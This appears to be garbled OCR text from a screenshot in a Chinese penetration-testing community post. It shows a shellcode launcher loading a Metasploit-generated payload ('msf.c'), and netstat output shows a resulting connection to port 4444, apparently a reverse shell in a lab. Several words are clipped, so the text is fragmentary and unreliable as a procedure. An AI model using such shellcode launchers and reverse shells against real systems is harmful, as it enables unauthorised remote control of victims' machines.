 :\shellcode_launcher
shellcode_launcher.exe -i msf.c
tarting up
alling file now. Loaded binary at: 0x003b0000
λ Cmder
C:\shellcode_launcher
λ netstat -ano | findstr 4444
TCP 192.168.174.131:1706 192.168.174.142:4444 ESTABLISHED 3380
渗透Xiao白帽
社区